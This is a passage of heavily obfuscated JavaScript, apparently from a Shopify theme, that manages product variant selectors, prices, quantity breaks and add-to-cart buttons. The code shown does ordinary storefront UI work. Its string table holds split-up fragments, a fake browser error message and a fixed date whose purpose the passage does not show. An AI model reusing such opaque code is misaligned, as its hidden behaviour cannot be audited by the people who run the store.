_0x3e0a75=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x13f)+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]),_0x45ccce=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x13f)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]:this['dataset'][_0x5ebe6b(0x1f1)])),_0x53103c=document[_0x5ebe6b(0xc0)]('[id^=\x22custom-label-'+this[_0x5ebe6b(0x345)]['section']+'\x22]'),_0x51fdba=_0x41af9e['querySelectorAll'](_0x5ebe6b(0x1c4)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])+'\x22]'),_0x40bd9d=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x397)+(this['dataset']['originalSection']?this['dataset'][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)]['section'])),_0x2533ff=document[_0x5ebe6b(0x1e4)]('Sku-'+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]),_0x5521a1=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x15c)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)]['section'])),_0x1f5acd=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x15c)+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]);if(_0x20668e&&_0x51a44a)_0x20668e['innerHTML']=_0x51a44a['innerHTML'];if(_0x32887f&&_0x2f77bc)_0x32887f['innerHTML']=_0x2f77bc[_0x5ebe6b(0x15a)];if(_0x4a2b3f&&_0x96f13)_0x4a2b3f[_0x5ebe6b(0x15a)]=_0x96f13[_0x5ebe6b(0x15a)];if(_0x45ccce&&_0x3e0a75)_0x3e0a75[_0x5ebe6b(0x15a)]=_0x45ccce[_0x5ebe6b(0x15a)];if(_0x53103c&&_0x51fdba)for(var _0x22c174=0x0;_0x22c174<_0x53103c[_0x5ebe6b(0x442)];_0x22c174++){_0x53103c[_0x22c174][_0x5ebe6b(0x15a)]=_0x51fdba[_0x22c174][_0x5ebe6b(0x15a)];}if(_0x5521a1&&_0x1f5acd)_0x1f5acd[_0x5ebe6b(0x15a)]=_0x5521a1[_0x5ebe6b(0x15a)];_0x40bd9d&&_0x2533ff&&(_0x2533ff[_0x5ebe6b(0x15a)]=_0x40bd9d[_0x5ebe6b(0x15a)],_0x2533ff[_0x5ebe6b(0x140)]['toggle'](_0x5ebe6b(0x2d1),_0x40bd9d[_0x5ebe6b(0x140)][_0x5ebe6b(0x1d2)]('visibility-hidden')));if(this[_0x5ebe6b(0xdd)]){const _0x56cbfc=_0x41af9e['getElementById']('quantity-breaks-'+(this[_0x5ebe6b(0x345)]['originalSection']?this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x18afa9=this['QuantityBreaks']['querySelectorAll'](_0x5ebe6b(0x2c5)),_0x3c9d19=_0x56cbfc[_0x5ebe6b(0xc0)](_0x5ebe6b(0x2c5));for(let _0x58e615=0x0;_0x58e615<_0x18afa9[_0x5ebe6b(0x442)];_0x58e615++){_0x18afa9[_0x58e615][_0x5ebe6b(0x15a)]=_0x3c9d19[_0x58e615][_0x5ebe6b(0x15a)];}if(this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x1e3)]){this[_0x5ebe6b(0xdd)]['variantSelects']['forEach'](_0x16af94=>{const _0x54bd3e=_0x5ebe6b;_0x16af94[_0x54bd3e(0x345)][_0x54bd3e(0x2a3)]=this[_0x54bd3e(0x3f8)]['id'];});const _0x560fba=this[_0x5ebe6b(0xdd)][_0x5ebe6b(0xc0)](_0x5ebe6b(0x243)),_0x168783=_0x56cbfc[_0x5ebe6b(0xc0)](_0x5ebe6b(0x243));for(let _0x340625=0x0;_0x340625<_0x560fba[_0x5ebe6b(0x442)];_0x340625++){_0x560fba[_0x340625][_0x5ebe6b(0x15a)]=_0x168783[_0x340625][_0x5ebe6b(0x15a)];}this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x3ed)]();};this['QuantityBreaks'][_0x5ebe6b(0xc0)](_0x5ebe6b(0x438))[_0x5ebe6b(0x308)](_0x292a66=>{const _0x5389ca=_0x5ebe6b;_0x292a66[_0x5389ca(0xed)]=this['currentVariant']['featured_image']['src'];}),this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x145)]&&(this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x345)][_0x5ebe6b(0x25e)]=_0x56cbfc[_0x5ebe6b(0x345)]['basePrice'],this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x2ce)][_0x5ebe6b(0x308)](_0xa772d2=>{const _0x2aa12c=_0x5ebe6b;_0xa772d2[_0x2aa12c(0x345)][_0x2aa12c(0x1aa)]=_0x56cbfc[_0x2aa12c(0x141)](_0x2aa12c(0x394)+_0xa772d2['dataset'][_0x2aa12c(0x3cf)]+'\x22]')[_0x2aa12c(0x345)][_0x2aa12c(0x1aa)];}),this['QuantityBreaks'][_0x5ebe6b(0xd7)](!![]),this[_0x5ebe6b(0xdd)]['updateInnerPrices']());}const _0x267267=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x3ce)+this['dataset'][_0x5ebe6b(0x1f1)]),_0x65e7b0=_0x41af9e[_0x5ebe6b(0x1e4)]('SubscriptionWidget-'+(this['dataset'][_0x5ebe6b(0x24e)]?this['dataset'][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]));if(_0x267267){if(!_0x65e7b0)_0x267267[_0x5ebe6b(0x140)]['add'](_0x5ebe6b(0x253));else{_0x267267[_0x5ebe6b(0x345)][_0x5ebe6b(0x25e)]=_0x65e7b0['dataset'][_0x5ebe6b(0x25e)]||'',_0x267267[_0x5ebe6b(0x345)][_0x5ebe6b(0x1aa)]=_0x65e7b0['dataset'][_0x5ebe6b(0x1aa)]||'';const _0x18ba48=(_0x267267[_0x5ebe6b(0x345)][_0x5ebe6b(0xf2)]||'')!==(_0x65e7b0[_0x5ebe6b(0x345)][_0x5ebe6b(0xf2)]||'');if(_0x18ba48&&typeof _0x267267[_0x5ebe6b(0x383)]===_0x5ebe6b(0x190))_0x267267[_0x5ebe6b(0x383)](_0x65e7b0);else{const _0x2570b4=_0x267267['querySelectorAll'](_0x5ebe6b(0x434)),_0x41805e=_0x65e7b0[_0x5ebe6b(0xc0)](_0x5ebe6b(0x434));for(let _0x1a20ac=0x0;_0x1a20ac<_0x2570b4[_0x5ebe6b(0x442)];_0x1a20ac++){_0x2570b4[_0x1a20ac][_0x5ebe6b(0x15a)]=_0x41805e[_0x1a20ac]['innerHTML'];}if(_0x267267['updatePrices'])_0x267267['updateAllPrices']();}}}if(this['hasQuantityBreaksPicker']){const _0x38fb0d=_0x41af9e[_0x5ebe6b(0x1e4)]('variant-selects-'+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x172435=this[_0x5ebe6b(0xc0)](_0x5ebe6b(0x2c5)),_0x1c1bb7=_0x38fb0d['querySelectorAll'](_0x5ebe6b(0x2c5));for(let _0x12aed3=0x0;_0x12aed3<_0x172435[_0x5ebe6b(0x442)];_0x12aed3++){_0x172435[_0x12aed3][_0x5ebe6b(0x15a)]=_0x1c1bb7[_0x12aed3]['innerHTML'];}if(this[_0x5ebe6b(0x199)]===_0x5ebe6b(0x27e)&&this[_0x5ebe6b(0x187)]===_0x5ebe6b(0x10a)){const _0x3251ca=this[_0x5ebe6b(0xc0)](_0x5ebe6b(0x1db)),_0x41de35=_0x38fb0d[_0x5ebe6b(0xc0)]('.quantity-break__image\x20img');for(let _0x498655=0x0;_0x498655<_0x3251ca[_0x5ebe6b(0x442)];_0x498655++){_0x3251ca[_0x498655][_0x5ebe6b(0xed)]=_0x41de35[_0x498655][_0x5ebe6b(0xed)];}}}if(this[_0x5ebe6b(0x456)]){const _0x39e1d2=_0x41af9e[_0x5ebe6b(0x1e4)](''+this['secondarySelectSelector']+(this['dataset'][_0x5ebe6b(0x24e)]?this['dataset']['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]));if(_0x39e1d2)this[_0x5ebe6b(0x456)]['innerHTML']=_0x39e1d2['innerHTML'];}const _0x2bd74f=document[_0x5ebe6b(0x1e4)]('price-'+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]);if(_0x2bd74f)_0x2bd74f[_0x5ebe6b(0x140)]['remove'](_0x5ebe6b(0x2d1));this[_0x5ebe6b(0x345)][_0x5ebe6b(0x40e)]=this['currentVariant']['options'][_0x5ebe6b(0x3c8)](',');if(_0x1f5acd)_0x1f5acd[_0x5ebe6b(0x140)][_0x5ebe6b(0x11d)](_0x5ebe6b(0x2d1),_0x5521a1[_0x5ebe6b(0xfe)]==='');const _0x139e7d=_0x41af9e['getElementById'](_0x5ebe6b(0x249)+_0x255666);this[_0x5ebe6b(0x28d)](_0x139e7d?_0x139e7d[_0x5ebe6b(0x403)](_0x5ebe6b(0x45b)):!![],window[_0x5ebe6b(0x27d)][_0x5ebe6b(0x3b9)]),publish(PUB_SUB_EVENTS[_0x5ebe6b(0x232)],{'data':{'sectionId':_0x255666,'html':_0x41af9e,'variant':this[_0x5ebe6b(0x3f8)]}});});}[a0_0x3c69f9(0x28d)](_0xf3730b=!![],_0x117b98,_0x32c944=!![]){const _0x596edf=a0_0x3c69f9,_0x3c0ae3=document[_0x596edf(0x1e4)]('product-form-'+this[_0x596edf(0x345)][_0x596edf(0x1f1)]);if(!_0x3c0ae3)return;const _0xa8f5be=_0x3c0ae3['querySelector'](_0x596edf(0x325));if(!_0xa8f5be)return;const _0x115634=document['querySelectorAll']('.main-product-atc');var _0x133d8b=_0x3c0ae3[_0x596edf(0x141)](_0x596edf(0x2d2));if(!_0x133d8b)_0x133d8b=_0x3c0ae3[_0x596edf(0x141)](_0x596edf(0x3cc));const _0xf7a97e=_0x3c0ae3[_0x596edf(0x141)]('.main-atc-price'),_0x17a21a=document[_0x596edf(0x141)](_0x596edf(0x18a));let _0x1c1442=null,_0x3fe32=null;_0x17a21a&&(_0x1c1442=_0x17a21a[_0x596edf(0x141)](_0x596edf(0xd6)),_0x3fe32=_0x17a21a['querySelector']('.sticky-atc__button-price'));if(_0xf3730b){_0xa8f5be[_0x596edf(0x182)](_0x596edf(0x45b),_0x596edf(0x45b)),_0xa8f5be[_0x596edf(0x182)]('data-unavailable',_0x596edf(0x282));if(_0x117b98&&_0x133d8b)_0x133d8b[_0x596edf(0x210)]=_0x117b98;if(_0x1c1442&&_0x17a21a['dataset']['label'])_0x1c1442[_0x596edf(0x210)]=_0x117b98;_0x115634['forEach'](_0x422e53=>{const _0x5d49a2=_0x596edf;_0x422e53['setAttribute']('disabled',_0x5d49a2(0x45b));});if(_0xf7a97e)_0xf7a97e[_0x596edf(0x140)]['add'](_0x596edf(0x253));if(_0x3fe32)_0x3fe32[_0x596edf(0x140)][_0x596edf(0x23d)]('hidden');}else{_0xa8f5be['setAttribute'](_0x596edf(0x23a),_0x596edf(0x29a));const _0x2439c3=_0xa8f5be[_0x596edf(0x345)][_0x596edf(0x164)]??window[_0x596edf(0x27d)][_0x596edf(0x289)];if(_0x133d8b)_0x133d8b['textContent']=_0x2439c3;if(_0xf7a97e)_0xf7a97e[_0x596edf(0x140)][_0x596edf(0x121)]('hidden');if(_0x1c1442&&_0x17a21a[_0x596edf(0x345)][_0x596edf(0x273)])_0x1c1442[_0x596edf(0x210)]=_0x17a21a[_0x596edf(0x345)][_0x596edf(0x273)];if(_0x3fe32)_0x3fe32[_0x596edf(0x140)][_0x596edf(0x121)](_0x596edf(0x253));_0xa8f5be['dataset'][_0x596edf(0x415)]===_0xa8f5be['dataset'][_0x596edf(0x3bf)]&&(_0xa8f5be[_0x596edf(0x2c8)]('disabled'),_0x115634[_0x596edf(0x308)](_0x57b610=>{const _0x276f94=_0x596edf;_0x57b610['removeAttribute'](_0x276f94(0x45b));}));}if(!_0x32c944)return;}[a0_0x3c69f9(0x14a)](){const _0x4a8b2c=a0_0x3c69f9,_0x5111d1=document[_0x4a8b2c(0x1e4)](_0x4a8b2c(0x114)+this[_0x4a8b2c(0x345)][_0x4a8b2c(0x1f1)]);if(!_0x5111d1)return;const _0x41af70=_0x5111d1['querySelector'](_0x4a8b2c(0x325));var _0x58ae5f=_0x5111d1[_0x4a8b2c(0x141)](_0x4a8b2c(0x2d2));if(!_0x58ae5f)_0x58ae5f=_0x5111d1[_0x4a8b2c(0x141)](_0x4a8b2c(0x3cc));const _0x2a69d9=document['getElementById'](_0x4a8b2c(0x2d8)+this[_0x4a8b2c(0x345)][_0x4a8b2c(0x1f1)]),_0x3b9297=document[_0x4a8b2c(0x1e4)](_0x4a8b2c(0x15c)+this[_0x4a8b2c(0x345)][_0x4a8b2c(0x1f1)]),_0x37c641=document[_0x4a8b2c(0x1e4)](_0x4a8b2c(0x397)+this['dataset']['section']);if(!_0x41af70)return;if(_0x58ae5f)_0x58ae5f[_0x4a8b2c(0x210)]=window['variantStrings']['unavailable'];if(_0x2a69d9)_0x2a69d9[_0x4a8b2c(0x140)][_0x4a8b2c(0x23d)](_0x4a8b2c(0x2d1));if(_0x3b9297)_0x3b9297[_0x4a8b2c(0x140)]['add'](_0x4a8b2c(0x2d1));if(_0x37c641)_0x37c641[_0x4a8b2c(0x140)][_0x4a8b2c(0x23d)](_0x4a8b2c(0x2d1));}[a0_0x3c69f9(0x3c6)](){const _0x9fd602=a0_0x3c69f9;return this[_0x9fd602(0x324)]=this['variantData']||JSON[_0x9fd602(0x48a)](this[_0x9fd602(0x141)](_0x9fd602(0x1f6))[_0x9fd602(0x210)]),this[_0x9fd602(0x324)];}}function a0_0x2f9a(){const _0x58c97f=['pathname','push','width','userLanguage','errorMessageWrapper','comparePrices','inputs','errorMessage','offsetHeight','handleToggle','updateUrl','[start_date]','muted','CartDrawer-Item-','updateQuantityRules','provinceContainer','ProductInfo-','minDays','additionalAtcButtons','mainOfferItem','sellingPlanId','resetButton','sticky-atc-separate-price-','skipCartButton','oneTimeBox','removeEventListener','lineItemStatusElement','POST','currentTarget','isValid','.one-time-price-update','aria-selected','.bundle-deals__variant-selects-js','updateQuantity','.quantity-break__selector-item__image\x20img','.quantity-break__selector-item','hasFiltering','input[type=\x22radio\x22],\x20.select__select\x20option','data-src','loading','isMainOfferItem','modal','find','.shopify-section','length','handleErrorMessage','changeEvent','setInputAvailability','touchend','giftsStorage','Quantity-','delayDays','sliderLine','[amount_saved]','insertDates','?sections=','.select__select','floor','non-existent','daysToSkip','countryHandler','timeupdate','comparison-slider','currentScript','secondarySelect','75XiBiHv','.sold-out-message','syncUpsellAcrossOffers','internal-video--loading','disabled','#CartDrawer-Overlay','discountValue','.internal-video__play','offer','dd_mm_no_dot','nextElementSibling','<input\x20type=\x22hidden\x22\x20name=\x22items[','.bundle-deals__checkbox-js','productContainers','animationsType','onVariantChange','shopUrl','1659738kvVrqT','define','html','body','moneyFormat','displayedSubmitButton','application/','sectionTwoContainer','cart-notification','cart-drawer-upsell','.quantity__button[name=\x27minus\x27]','language','mm_dd','?variant=','shareUrl','play','setSelectorByValue','0px','string','ain-pr','.quantity__button[name=\x27plus\x27]','oneTimeBoxTexts','mainOfferContainer','results','postMessage','active','toggleResetButton','is-empty','items[','comparePriceSpan','updateLiveRegions','nodeName','.sticky-atc__error','video','parse','.upsell__variant-picker','sticky-atc','drag','undefined','bundle-deals__media-item--disabled','prevValue','price--on-sale','product_quantity','--completed','className','card-variant-selects','stickyAtcBtnError','sections_url','.variant-price-update','unlockGifts','unit_with_discount','TAB','transform','initCountry','product','[name=cart-discount-field]','down','querySelectorAll','.cart-item__name','nodal','code','dateFormat','predictive_search_url','replaceWith','updateInnerPrices','[data-type=\x22one_time\x22]','minutesSpan','name','.comparison-slider__input','pause','scrollTop','.upsell__add-btn','parseFromString','none','unit','innerHeight','renderSubTexts','frequencySelect','#sticky-atc-','.sticky-atc__label__text','initOfferPrices','CartDrawer-CartItems','handleCheckboxChange','selling_plan','timeZone','button','QuantityBreaks','Share-','aria-hidden','height','[data-predictive-search]','.sticky-atc__scroll-btn','tuesday','findIndex','.drawer__inner-empty','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','210548zGqRly','connectedCallback','cart-remove-button','.product-form__error-message-wrapper','smooth','isCartUpsell','src','fetchQuantityRules','aria-disabled','[method=\x22get\x22]','select','firstSellingPlanId','attachEvent','offer_','[data-predictive-search-search-for-text]','sticky-header','max','cachedResults','2025-11-20','plus','syncCart','Clear\x20cart\x20fallback\x20failed','SPACE','innerText','open','#CartDrawer-Item-','[amount_saved_rounded]','endedVideo','submit','[id^=\x22MediaGallery-','#MainBundleOffer-','checkForClear','CartItem-','.appstle-active-option\x20[name=\x22selling_plan\x22]','frequencyRadios','variant_images','currencySymbol','getResultsMaxHeight','.price__regular\x20.price-item--regular','subDiscount','[aria-selected=\x22true\x22]','updatePrices','subscription__compare-price','shouldResetForm','nextValidDate','product-form-','abs','[name=\x22selling_plan\x22]','toggleAttribute','parseDaysToSkip','[id^=\x27CustomField-','atcButtons','quantity-breaks-','item_count','toggle','isSkipped','footerSpacing','\x20.content-for-grouping','remove','getUpdateRequired','onInputChange','formIdInput','prependMedia','productInfo','selectOption','subscription','.bundle-deals__media-item-img-js','deferredMedia','.drawer__inner','getSectionDOM','currency','priceSpan','isOpen','.product-info-upsell-','validateValue','[value]','parseDatesToSkip','.bundle-deals__total-price-js','#simple-bundles-io-options','totalSeconds','.product-form__input','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','2023-01-01T00:00:00Z','cart-icon-bubble','72HXsxKn','section-group','skipCart','keyup','main-atc-price-','classList','querySelector','hideSpinner','removeErrorMessage','stickyAtcButton','updatePdpPrices','cartStrings','status','sectionId','background','setUnavailable','4087741vWaBZa','quantityPicker','shrine-gifts-style','updateTimer','.upsell__price\x20.regular-price','discountType','quantityBreakUpsells','/checkout','INPUT','email','applyStickyAtcError','catch','Escape','toUpperCase','.bundle-deals__product-js','innerHTML','toLowerCase','Inventory-','cart-errors','variantChangeUnsubscriber','handleIntersection','startsWith','updateQuickAddUrl','internal-video--playing','click','customLabel','.internal-video__sound-btn','step','subscriptionWidget','childNodes','createInputs','cart_url','oneNonUpellRemaining','keydown','compare_price','disableLoading','cart__items--disabled','timeline','#ProductModal-','toString','shiftKey','percentage','defaultValue','startDrag','sectionTwo','required_quantity','soundButton','handleClick','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','form','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','product-form','updateTotalPrice','input[type=\x22radio\x22]:checked','subscriptionName','setAttribute','top','summary','cart-drawer-gift','.js-contents','quantityBreaksPickerDisplayedImages','overlay','[end_date]','.sticky-atc__add_button','offerItems','days','.quantity-break__compare-price','updateDisplayedPdpPrices','/cart/update.js','function','getMonth','.section-group__section-two-container','.comparison-slider__line','updatePickupAvailability','applyFrequencyNode','onFormSubmit','updatePriceTexts','isScrollBtn','quantityBreaksPickerStyle','focusin','subDiscountType','.share-url-button','quantityBreaks','activeElement','url','hide','elementsToChange','showSpinner','dropdwon','selectTimeout','XMLHttpRequest','.main-product-atc','getDay','.bundle-deals__media-item-container-js','[aria-selected=\x22true\x22]\x20a','baseComparePrice','allPredictiveSearchInstances','.select--small','?width=','subtotal','aria-expanded','inputRadios','discount-','focusout','compare_at_price','isCartPage','[subscription_name]','cartItems','product-info-upsell','modelViewerUI','option1','scrollY','cart-note','provinceEl','.select','hasDrawer','variant-selects-','quantity-breaks','checkATCScroll','updateTotalPrices','clearCart','[id^=\x22custom-label-','storageKey','cart-update','onChange','[percentage_saved]','.badge__money-saved','detail','.price__sale\x20.price-item--sale','index','searchTerm','replace','createDocumentFragment','reapplyDiscountIfApplicable','.popup-modal__timer','contains','has','.quantity-gift','quantityUpdate','displayPromoTimer','fixedDiscount','.quantity-break__upsell[data-handle=\x22','#ProductForm-','touchmove','.quantity-break__image\x20img','createSellingPlanInput','productId','blur','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','[data-dynamic-date=\x22true\x22]','getItem','][quantity]\x22\x20value=\x22','hasVariants','getElementById','getAttribute','\x20.loading-overlay','button--has-spinner','.floating-btn','tagName','shopify:section:load','atcErrorMsg','scrollDestination','.promp-popup__close-btn','Shopify','#ProductSubmitButton-','onFormReset','section','loadingSpinner','location','routes','upsellHandles','[type=\x22application/json\x22]','offsetParent','round','variantSelects',',\x20#product-form-installment-','.subscription__frequency','applySubTo','requirement','getSectionInnerHTML','isSubSelected','block','#CartDrawer','stepUp','toFixed','ArrowUp','mainProduct','statusElement','main-cart-footer','checked','target','-applied','getSectionsToRender','idInput','selectedQuantity','load','percentageLeft','textContent','initUnlock','quantity-gifts-','sectionOneId','.header__icon--cart','from','.cart-item','cart','CartDrawer','cartBodyScroll','description','main-cart-items','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','productFormInput','.cart-timer','updateFormIds','then','cartDrawer','unavailable','image','includePdpUpsells','.quantity-break','cart-live-region-text','.subscription__select\x20.select__select','offerPrices','.badge__percentage-saved','selectedIndex','headers','.main-offer-item-','[quantity]','product-info','popup-overlay--active','splice','input[name=\x22quantity\x22]','variantChange','rearrangeDays','handle','timer','quantityGifts','items','#CartItem-','quantity-gift--unlocked','data-unavailable','popup-modal--active','-image','add','T00:00:00Z','mainAtcBtnError','setQuantityBoundries','replaceAll','suspended','.quantity-break__variant-select','.sub-price-update','filter','post','abortController','onFocusOut','ProductSubmitButton-','quantityForm','parentElement','delaySeconds','details[open]','originalSection','data-selected','1939659DKOlBG','validateQtyRules','scrolledPast','hidden','setProperty','input_','sticky-atc-footer-spacer','selectedVariants','selected','values','162HyvwmE','aria-haspopup','.js-vimeo','Quantity-Form--','basePrice','DIV','change','OPTION','[type=\x22submit\x22]','promo-popup','formVariants','isRequired','.footer','postLinksRetry','aria-controls','onCartUpdate','apply','object','mainAtcBtnLabel','[data-media-id=\x22','shrine-subscription-widget','notMain','skipUnavailable','handleScrollBtn','timing','label','.sls-purchase\x20[name=\x22selling_plan\x22]','resolvedOptions','bottom','clientX','error','padStart','31602FUtMcb','Europe','sectionOneContainer','variantStrings','vertical','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','variant-radios','loadingText','true','main-bundle-offer','data-cart-quantity','getComputedStyle','unshift','productForm','CartDrawer-LineItemError-','addToCart','disconnect','product-model','selector','toggleAddButton','oduct-fo','symbol','hostname','amount_no_decimals','dat','aria-activedescendant','ref','mediaItemContainers','cart-item--product-','noPlayBtn','getBoundingClientRect','.upsell__price','false','.section-header','xml_eval','Line-item-error-','text','bundle-deals__product--deselected','Quantity-Form-','updateId','.cart-item--product-','selectedId','scrollTo','available','media-gallery\x20template\x20video','switchOption','onKeyup','countryEl','updateVariantInput','internal-video--muted','&section_id=','sellingPlanInput','.bundle-deals__total-compare-price-js','closeResults','fixed_amount','sliderInput','[name=\x22id\x22]','cart-drawer','.upsell__image__img','trim','sticky-atc-price-','closeBtns','variantPickers','updatePricesFromQtyBreaks','properties','ArrowDown','role','getQuery','cartUpdate','data-min','addRemoveProducts','json','unlock_product_handle','application/json','animate','.dynamic-price','-submit','.product-form__error-message','removeAttribute','setupFrequencyListeners','[type=\x22radio\x22]','stringify','scroll','search','labels','.popup-modal__timer__seconds','daysFrequency','visibility-hidden','.main-atc__label__text','stepDown','pills','otherCartItemsSelector','.product-variant-id','split','price-','setActiveMedia','updateTimeline','parameters','submitButton','shrine-property-input','addEventListener','updateUnavailable','updateCart','loaded','li,\x20button.predictive-search__item','disconnectedCallback','postLink','Drawer-quantity-','type','stickyAtcBtnLabel','onKeydown','mainAtcBtn','saveLocalStorage','filtering','playButton','gifts','.product-form__variants','close','TML','cart-items','isSecondary','seekVideo','mainAtcButton','price','updateSearchForTerm','amount','X-Requested-With','bundle-deals','productUrl','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','quantityUpdateUnsubscriber','delete','subscription__box--selected','handleSubmit','jsonData','updateShareUrl','updateVariantStatuses','renderOneTimeTexts','quantityError','countdown-timer','day_dd_mm','fieldName','forEach','secondCartItems','dd_mm_numeric','featured_media','removeChild','closeModal','[price]','quantity-update','idIndex','prepend','cart-drawer-items','getSearchResults','.cart-drawer__body','includes','replaceState','toggleBtn','dynamic-dates','visibility','value','variantSelectElements','removeFromCart','addRemoveFromCart','classicAddButton','#cart-icon-bubble','America','.quantity__rules-cart\x20.loading-overlay','isAfterScroll','host','variantData','[name=\x22add\x22]','[id^=\x22Details-\x22]\x20summary','gift_handle','enableLoading','source','setLiveRegionText','featured_image','unlocked','data-default','getFullYear','comparePrice','gift','handleChange','a-def','properties[','dropdown','style','unavailable_with_option','storeLocalStorageData','[data-predictive-search-live-region-count-value]','focus','computeSubPrices','?q=','finally','quantitySelector','div','renderContents','checkboxes','isCheckbox','warn','fetchAvailability','stopDrag','dataset','totalComparePrice','predictiveSearchResults','variantInputs','net','.quantity-break__variants','][selling_plan]\x22\x20value=\x22','input[type=\x22radio\x22]','main-product-form','[compare_price]','sectionOne','dragging','currentTime','playTimer','dialog','][properties][','updateMasterId','secondary-variant-select','closest','isArray','mediaItemImgs','search-form','match','errors','updateLabelPrices','scrollBtn','secondary-variant-select-separate','quantity','quickAddSubmit','ESCAPE','unlockedItems','hideElement','maxDays','count','initIds','getUpsellHandles','clientHeight','mouseup','data-loading-text','setLiveRegionLoadingState','.comparison-slider__overlay','preselected','getDate','renderSearchResults','secondsDelay','touches','toggleSound','paused','handleSelectChange','skipNonExistent','quantity-break-upsells','compareMode','next_display_date','.bundle-deals__compare-price-js','.product-form__quantity','setLiveRegionResults','months','performance','input[type=\x22search\x22]','cartUpdateUnsubscriber','secondsSpan','bind','hydrateFromExternalHTML','.bundle-deals__price-js','ended','cart_add_url','afterScroll','CartDrawer-LineItemStatus','setupEventListeners','canplaythrough','swatch','sunday','boundToggleHandler','source[type=\x22application/x-mpegURL\x22]','createElement','preventDefault','getTime','updateAllPrices','variant-selects','label[data-input=\x22','renderProductInfo','openPopupModal','Sku-','observe','CountryProvinceSelector','.cart-item__error-text','internal-video','floatingBtns','srcset','Error','cartQuantity','[name=id]','dispatchEvent','.loading-overlay','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','.quantity__input','testMode','.gift--product-','maxHeight','footer','cart_change_url','Add\x20to\x20cart\x20fallback\x20failed','preventGalleryScroll','subscriptionBox','sections','data','GMT','playVideo','prices','parentNode','shopping-cart-line-item-status','405710BpwkrD','&section_id=predictive-search','-\x27]','totalPrice','input[type=\x22radio\x22][value=\x22','soldOut','append','.popup-modal__timer__minutes','duration','[data-type=\x22subscription\x22]','updateMedia','validFields','quantity-input','DateTimeFormat','dd_mm','setSummaryAccessibility','appendChild','init','getVariantData','visible','join','contentWindow','updateOptions','CartDrawer-CartErrors','.main-atc__label','subBoxTexts','SubscriptionWidget-','input','amount_with_comma_separator','upsells','display','setupBoxClickListeners','selectedOptions','selectedPlanId','lineItemContainer','lastOffer','get','radio','applied','input[checked]','left','.upsell__price\x20.compare-price','timerDuration','initProvince','.js-youtube','isText','variant-change','.cart-discount-form__error','invalidFormatSrc','reset',':checked','bundleDeals','.price-','quantity-break__upsell--selected','clickable-discount','text/html','firstChild','initVariants','updateURL','wednesday','javascript','overflow-hidden','--sticky-atc-offset','observer','dayLabels','mainBundleItems','hasUrl','setActiveElement','currentVariant','displayedPrices','map','min','{\x22method\x22:\x22pause\x22}','shrine_gift_goals','4524232DRkzLg','header-drawer','customFields','secondarySelectSelector','selectedOffer','hasAttribute','.subscription__frequency-input','cartQuantityUpdated','setItem','transferSections','setHeaderCartIconAccessibility','addListener','shopify','.quantity-gifts','custom-product-field','[name=\x22','options','.main-offer-item','option','onFocus','resultsMaxHeight','hasQuantityBreaksPicker','required','requiredFields'];a0_0x2f9a=function(){return _0x58c97f;};return a0_0x2f9a();}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x393),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2ed523=a0_0x3c69f9;super(),this[_0x2ed523(0x401)]='variant-selects-',this[_0x2ed523(0x456)]=document[_0x2ed523(0x1e4)](''+this[_0x2ed523(0x401)]+this[_0x2ed523(0x345)][_0x2ed523(0x1f1)]),this[_0x2ed523(0x2f2)]=!![];}[a0_0x3c69f9(0x3ca)](){const _0x44219b=a0_0x3c69f9;this[_0x44219b(0x40e)]=this['querySelector'](_0x44219b(0xf1))[_0x44219b(0x31a)][_0x44219b(0x2d7)](',');}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x356),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const 